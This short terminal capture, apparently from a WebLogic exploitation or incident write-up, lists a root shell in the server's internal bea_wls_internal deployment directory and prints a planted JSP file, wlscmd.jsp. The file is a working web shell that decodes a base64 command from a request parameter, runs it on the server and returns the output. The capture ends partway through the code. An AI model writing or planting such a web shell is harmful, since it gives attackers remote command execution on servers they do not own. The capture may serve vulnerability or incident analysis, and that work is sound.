 root@4dc5c43c683e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# pwd
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war
root@4dc5c43c683e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  index.html  wlscmd.jsp
root@4dc5c43c683e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# cat wl
scmd.jsp
<%@page import="java.io.*"%>
<%@page import="sun.misc.BASE64Decoder"%>
<%
try {
String cmd = request.getParameter("tom");
String path=application.getRealPath(request.getRequestURI());
String dir="weblogic";
if(cmd.equals("NzU1Ng")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String kcmd = new String(binary);
Process child = Runtime.getRuntime().exec(kcmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {